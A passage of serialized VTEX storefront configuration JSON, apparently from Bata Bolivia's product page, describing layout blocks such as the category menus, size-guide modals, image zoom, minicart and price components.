Ratio":{"desktop":"auto","phone":"auto"},"displayThumbnailsArrows":false,"zoomMode":"open-modal","ModalZoom":"modal-layout#product-images","showPaginationDots":true,"thumbnailMaxHeight":80},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fflex-layout.row#description\u002Fproduct-description":{"before":[],"around":[],"after":[],"blockId":"vtex.store-components@3.x:product-description","blocks":[],"component":"vtex.store-components@3.178.5\u002FProductDescription","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.store-components@3.x:product-description"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-group","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-group","extensionPointId":"flex-layout.col#spec-group","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"productSpecificationGroup"},"render":"server","track":[],"content":{"blockClass":"productSpecificationGroup"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#brand-and-wishlist\u002Fproduct-summary-brand":{"before":[],"around":[],"after":[],"blockId":"vtex.product-summary@2.x:product-summary-brand","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryBrand","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-brand"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#brand-and-wishlist\u002Fadd-to-list-btn":{"before":[],"around":[],"after":[],"blockId":"vtex.wish-list@1.x:add-to-list-btn","blocks":[],"component":"vtex.wish-list@1.18.2\u002FAddProductBtn","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.wish-list@1.x:add-to-list-btn"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond\u002Fflex-layout.row#priceanddiscount":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#priceanddiscount","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-list-price#summary","extensionPointId":"product-list-price#summary","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-selling-price#summary","extensionPointId":"product-selling-price#summary","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colSizing":"auto","horizontalAlign":"left","colGap":"2","marginBottom":4,"blockClass":"priceanddiscount"},"render":"server","track":[],"content":{"colSizing":"auto","horizontalAlign":"left","colGap":"2","marginBottom":4,"blockClass":"priceanddiscount"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond\u002Fflex-layout.row#selling-price-savings":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#selling-price-savings","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-selling-price#summary","extensionPointId":"product-selling-price#summary","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colGap":2,"preserveLayoutOnMobile":true,"preventHorizontalStretch":true,"marginBottom":4,"blockClass":"precio"},"render":"server","track":[],"content":{"colGap":2,"preserveLayoutOnMobile":true,"preventHorizontalStretch":true,"marginBottom":4,"blockClass":"precio"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fflex-layout.row#flagEntregaloenunDia\u002Fvtex.product-highlights@2.x:product-highlights#collection#ambientalDescuento":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-highlights#collection#ambientalDescuento","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-highlight-wrapper#vitrina","extensionPointId":"product-highlight-wrapper#vitrina","children":true,"blockRole":"children"}],"component":"vtex.product-highlights@2.3.2\u002FProductHighlights","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-highlights@2.x:product-highlights"],"preview":null,"props":{"type":"collection","blockClass":"entregaPrimerDia"},"render":"server","track":[],"content":{"type":"collection","blockClass":"entregaPrimerDia"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#dama":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:menu-item#dama","blocks":[{"blockId":"batabolivia.store-theme@2.x:submenu#dama","extensionPointId":"submenu","children":false,"blockRole":"block"}],"component":"vtex.menu@2.35.3\u002FMenuItem","composition":"children","contentMapId":"9RMPfb2SqK6BSPfFYgZ35u","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:menu-item"],"preview":null,"props":{"blockClass":"menu-v2-nvl-1","highlight":false,"itemProps":{"type":"internal","href":"\u002Fdama?order=","tagTitle":"Dama","text":"Dama"}},"render":"server","track":[],"content":{"type":"custom","itemProps":{"type":"internal","href":"\u002Fdama?order=","tagTitle":"Dama","text":"DAMA"},"iconProps":{"id":null},"id":"","highlight":false,"blockClass":"menu-v2-nvl-1"},"contentIds":["9RMPfb2SqK6BSPfFYgZ35u~oMBquZCsPz2YPwqkyDaRJ4"]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#hombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:menu-item#hombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:submenu#hombre","extensionPointId":"submenu","children":false,"blockRole":"block"}],"component":"vtex.menu@2.35.3\u002FMenuItem","composition":"children","contentMapId":"aDz79rPoCxzidM5ezeJg3t","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:menu-item"],"preview":null,"props":{"blockClass":"menu-v2-nvl-1","highlight":false,"itemProps":{"type":"internal","href":"\u002Fhombre?order=","tagTitle":"Hombre","text":"Hombre"}},"render":"server","track":[],"content":{"type":"custom","itemProps":{"type":"internal","href":"\u002FHOMBRE?order=OrderByTopSaleDESC","tagTitle":"Dama","text":"HOMBRE"},"iconProps":{"id":null},"id":"","highlight":false,"blockClass":"menu-v2-nvl-1"},"contentIds":["aDz79rPoCxzidM5ezeJg3t~tUtm6TZb2Y3nXMhqRBgtAa"]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:menu-item#infantil","blocks":[{"blockId":"batabolivia.store-theme@2.x:submenu#infantil","extensionPointId":"submenu","children":false,"blockRole":"block"}],"component":"vtex.menu@2.35.3\u002FMenuItem","composition":"children","contentMapId":"2Fe1idLi3budXekk3eZLPU","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:menu-item"],"preview":null,"props":{"blockClass":"menu-v2-nvl-1","highlight":false,"itemProps":{"type":"internal","href":"\u002Finfantil?order=","tagTitle":"NIÑOS","text":"Infantil"}},"render":"server","track":[],"content":{"type":"custom","itemProps":{"type":"internal","href":"\u002Finfantil?order=","tagTitle":"NIÑOS","text":"NIÑOS"},"iconProps":{"id":null},"id":"","highlight":false,"blockClass":"menu-v2-nvl-1"},"contentIds":["2Fe1idLi3budXekk3eZLPU~9cX8gkXuWeVH6JHtYjS2Lz"]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:menu-item#industrial","blocks":[{"blockId":"batabolivia.store-theme@2.x:submenu#industrials","extensionPointId":"submenu","children":false,"blockRole":"block"}],"component":"vtex.menu@2.35.3\u002FMenuItem","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.menu@2.x:menu-item"],"preview":null,"props":{"blockClass":"menu-v2-nvl-1","highlight":false,"itemProps":{"type":"internal","href":"\u002Findustrials?order=","tagTitle":"INDUSTRIAL","text":"INDUSTRIAL"},"type":"custom"},"render":"server","track":[],"content":{"blockClass":"menu-v2-nvl-1","highlight":false,"itemProps":{"type":"internal","href":"\u002Findustrials?order=","tagTitle":"INDUSTRIAL","text":"INDUSTRIAL"},"type":"custom"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fsearch-bar\u002Fautocomplete-result-list":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:autocomplete-result-list.v2#DKTP","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary.shelf","extensionPointId":"product-summary","children":false,"blockRole":"block"}],"component":"vtex.search@2.18.8\u002FAutocomplete","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.search@2.x:autocomplete-result-list.v2","vtex.store-components@3.x:autocomplete-result-list"],"preview":null,"props":{"maxTopSearches":10,"maxSuggestedTerms":3,"productLayout":"VERTICAL","__unstableProductOriginVtex":true},"render":"server","track":[],"content":{"maxTopSearches":10,"maxSuggestedTerms":3,"productLayout":"VERTICAL","__unstableProductOriginVtex":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Flogin#home":{"before":[],"around":["$around_wrapper"],"after":[],"blockId":"batabolivia.store-theme@2.x:login#home","blocks":[],"component":"vtex.login@2.69.1\u002FLogin","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.login@2.x:login"],"preview":null,"props":{"showIconProfile":false,"iconLabel":"Mi cuenta"},"render":"server","track":[],"content":{"showIconProfile":false,"iconLabel":"Mi cuenta"},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fflex-layout.col#wishList":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#wishList","blocks":[{"blockId":"batabolivia.store-theme@2.x:link#wishList","extensionPointId":"link#wishList","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["wishList"]},"render":"server","track":[],"content":{"blockClass":["wishList"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002Fflex-layout.row#menuleft\u002Fminicart.v2#mobile":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:minicart.v2#mobile","blocks":[{"blockId":"batabolivia.store-theme@2.x:minicart-base-content","extensionPointId":"minicart-base-content","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#minicartv2","extensionPointId":"flex-layout.row#minicartv2","children":false,"blockRole":"slot"}],"component":"vtex.minicart@2.68.0\u002FMinicart","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.minicart@2.x:minicart.v2","vtex.minicart@2.x:minicart"],"preview":null,"props":{"blockClass":"minicartWithPrice","quantityDisplay":"always","itemCountMode":"total","backdropMode":"visible","customPixelEventId":"add-to-cart-button","MinicartIcon":"flex-layout.row#minicartv2"},"render":"server","track":[],"content":{"blockClass":"minicartWithPrice","quantityDisplay":"always","itemCountMode":"total","backdropMode":"visible","customPixelEventId":"add-to-cart-button","MinicartIcon":"flex-layout.row#minicartv2"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom\u002Fmodal-layout#product-images":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-layout#product-images","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-header#product-images","extensionPointId":"modal-header#product-images","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:toastProvider#clickToZoom","extensionPointId":"toastProvider#clickToZoom","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:zoomImagenes","extensionPointId":"zoomImagenes","children":true,"blockRole":"children"}],"component":"vtex.modal-layout@0.14.2\u002FModal","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-layout"],"preview":null,"props":{"fullScreen":true,"blockClass":["product-images"]},"render":"server","track":[],"content":{"fullScreen":true,"blockClass":["product-images"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-group","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-group-name","extensionPointId":"flex-layout.row#spec-group-name","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-specification","extensionPointId":"product-specification","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#colors-quantity\u002Fflex-layout.row#colores-disponibles-mostrar\u002Fshelf.relatedProducts#colores-disponibles\u002Fproduct-summary\u002Fproduct-summary-image#shelf":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","blocks":[],"component":"vtex.product-summary@2.91.1\u002FProductSummaryImage","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary-image"],"preview":null,"props":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"render":"server","track":[],"content":{"showBadge":true,"aspectRatio":"10:10","hoverImage":{"criteria":"index","index":1}},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Frich-text#Modal-trigger-Tallas":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#Modal-trigger-Tallas","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"pKD1RgDsGSkb2zArVm28NE","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"Ver Tallas","blockClass":"tallas-trigger-modal"},"render":"server","track":[],"content":{"text":"Ver guía de tallas","blockClass":"tallas-trigger-modal"},"contentIds":["pKD1RgDsGSkb2zArVm28NE~p6QJUntFFshccyqEKDREaD"]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-hombre\u002Fmodal-trigger#tallas-hombre\u002Fmodal-layout#Modal-Tallas-hombre":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-layout#Modal-Tallas-hombre","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-header#modal-tallas","extensionPointId":"modal-header#modal-tallas","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-hombre","extensionPointId":"flex-layout.col#tallas-hombre","children":true,"blockRole":"children"}],"component":"vtex.modal-layout@0.14.2\u002FModal","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-layout"],"preview":null,"props":{"blockClass":"tallas-content-modal"},"render":"server","track":[],"content":{"blockClass":"tallas-content-modal"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Frich-text#Modal-trigger-Tallas":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#Modal-trigger-Tallas","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"mNhD4Ei5aqQtUCsYRMKxMf","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"Ver Tallas","blockClass":"tallas-trigger-modal"},"render":"server","track":[],"content":{"text":"Ver guía de tallas","blockClass":"tallas-trigger-modal"},"contentIds":["mNhD4Ei5aqQtUCsYRMKxMf~2KBJCx394dqsGNvAgRcT33"]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-mujer\u002Fmodal-trigger#tallas-mujer\u002Fmodal-layout#Modal-Tallas-mujer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-layout#Modal-Tallas-mujer","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-header#modal-tallas","extensionPointId":"modal-header#modal-tallas","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-mujer","extensionPointId":"flex-layout.col#tallas-mujer","children":true,"blockRole":"children"}],"component":"vtex.modal-layout@0.14.2\u002FModal","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-layout"],"preview":null,"props":{"blockClass":"tallas-content-modal"},"render":"server","track":[],"content":{"blockClass":"tallas-content-modal"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Frich-text#Modal-trigger-Tallas":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#Modal-trigger-Tallas","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","contentMapId":"n7bexoKMUtB3oTxUai8Wdt","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"Ver Tallas","blockClass":"tallas-trigger-modal"},"render":"server","track":[],"content":{"text":"Ver guía de tallas","blockClass":"tallas-trigger-modal"},"contentIds":["n7bexoKMUtB3oTxUai8Wdt~oF7LC1RkVoYqUd5F3NU4Yp"]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-ninos\u002Fmodal-trigger#tallas-ninos\u002Fmodal-layout#Modal-Tallas-ninos":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-layout#Modal-Tallas-ninos","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-header#modal-tallas","extensionPointId":"modal-header#modal-tallas","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-ninos","extensionPointId":"flex-layout.col#tallas-ninos","children":true,"blockRole":"children"}],"component":"vtex.modal-layout@0.14.2\u002FModal","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-layout"],"preview":null,"props":{"blockClass":"tallas-content-modal"},"render":"server","track":[],"content":{"blockClass":"tallas-content-modal"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Frich-text#Modal-trigger-Tallas":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#Modal-trigger-Tallas","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"Ver Tallas","blockClass":"tallas-trigger-modal"},"render":"server","track":[],"content":{"text":"Ver Tallas","blockClass":"tallas-trigger-modal"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia\u002Fflex-layout.col#tallas\u002Fcondition-layout.product#tallas-cinturones\u002Fmodal-trigger#tallas-cinturones\u002Fmodal-layout#Modal-Tallas-cinturones":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-layout#Modal-Tallas-cinturones","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-header#modal-tallas","extensionPointId":"modal-header#modal-tallas","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas-cinturones","extensionPointId":"flex-layout.col#tallas-cinturones","children":true,"blockRole":"children"}],"component":"vtex.modal-layout@0.14.2\u002FModal","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-layout"],"preview":null,"props":{"blockClass":"tallas-content-modal"},"render":"server","track":[],"content":{"blockClass":"tallas-content-modal"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together\u002Fdisclosure-trigger#show-together\u002Frich-text#question":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#question","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"TAMBIÉN TE PODRÍA INTERESAR"},"render":"server","track":[],"content":{"text":"TAMBIÉN TE PODRÍA INTERESAR"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together\u002Fdisclosure-trigger#show-together\u002Fdisclosure-state-indicator":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:disclosure-state-indicator","blocks":[{"blockId":"batabolivia.store-theme@2.x:icon-caret#down","extensionPointId":"icon-caret#down","children":false,"blockRole":"slot"},{"blockId":"batabolivia.store-theme@2.x:icon-caret#up","extensionPointId":"icon-caret#up","children":false,"blockRole":"slot"}],"component":"vtex.disclosure-layout@1.0.3\u002FDisclosureStateIndicator","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.disclosure-layout@1.x:disclosure-state-indicator"],"preview":null,"props":{"Show":"icon-caret#down","Hide":"icon-caret#up"},"render":"server","track":[],"content":{"Show":"icon-caret#down","Hide":"icon-caret#up"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col\u002Fflex-layout.col#right-col-tablet-and-desktop\u002Fdisclosure-layout#show-together\u002Fdisclosure-content#show-together\u002Fflex-layout.row#show-together-mostrar":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#show-together-mostrar","blocks":[{"blockId":"batabolivia.store-theme@2.x:shelf.relatedProducts#show-together","extensionPointId":"shelf.relatedProducts#show-together","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["show-together-mostrar"]},"render":"server","track":[],"content":{"blockClass":["show-together-mostrar"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fstack-layout#image-product\u002Fflex-layout.row#product-image\u002Fproduct-images#sinZoom\u002Fmodal-layout#product-images":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:modal-layout#product-images","blocks":[{"blockId":"batabolivia.store-theme@2.x:modal-header#product-images","extensionPointId":"modal-header#product-images","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:toastProvider#clickToZoom","extensionPointId":"toastProvider#clickToZoom","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:zoomImagenes","extensionPointId":"zoomImagenes","children":true,"blockRole":"children"}],"component":"vtex.modal-layout@0.14.2\u002FModal","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.modal-layout@0.x:modal-layout"],"preview":null,"props":{"fullScreen":true,"blockClass":["product-images"]},"render":"server","track":[],"content":{"fullScreen":true,"blockClass":["product-images"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col\u002Fflex-layout.row#aboutProduct\u002Fproduct-specification-group#table\u002Fflex-layout.row#spec-group\u002Fflex-layout.col#spec-group":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#spec-group","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#spec-group-name","extensionPointId":"flex-layout.row#spec-group-name","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-specification","extensionPointId":"product-specification","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond\u002Fflex-layout.row#priceanddiscount\u002Fproduct-list-price#summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-list-price#summary","blocks":[],"component":"vtex.product-price@1.33.0\u002FListPrice","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-price@1.x:product-list-price"],"preview":null,"props":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Flist-price.default"},"render":"server","track":[],"content":{"blockClass":"summary","message":"vtex.product-price@1.x::store\u002Flist-price.default"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-layout.row#productInfo\u002Fflex-layout.col#productinfo\u002Fcondition-layout.product#proddiscountcond\u002Fflex-layout.row#priceanddiscount\u002Fproduct-selling-price#summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.